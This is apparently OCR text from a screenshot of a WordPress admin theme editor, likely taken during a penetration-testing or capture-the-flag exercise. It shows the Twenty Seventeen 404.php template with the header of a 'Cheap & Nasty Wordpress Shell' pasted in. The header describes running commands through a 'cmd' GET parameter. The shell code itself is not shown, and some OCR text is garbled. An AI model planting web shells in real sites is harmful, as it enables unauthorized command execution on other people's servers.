 Internal 3 0 New Howdy, admin
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Selec
Selected file content:
Theme Files
1 <?php
2 /**
3 * The template for displaying 404 pages (not found)
4 *
5 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6 *
7 * @package WordPress
8 * @subpackage Twenty_Seventeen
9 * @since 1.0
10 * @version 1.0
11 */
12
13
14
15 /*
16 Plugin Name: Cheap & Nasty Wordpress Shell
17 Plugin URI: https://github.com/leonjza/wordpress-shell
18 Description: Execute Commands as the webserver you are serving
wordpress with! Shell will probably live at /wp-
content/plugins/shell/shell.php. Commands can be given using the 'cmd'
GET parameter. Eg: "http://192.168.0.1/wp-
content/plugins/shell/shell.php?cmd=id", should provide you with output
such as <code>uid=33(www-data) gid=verd33(www-data) groups=33(www-data)
</code>
19 Author: Leon Jacobs
20 Version: 0.3
21 Author URI: https://leonjza.github.io
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template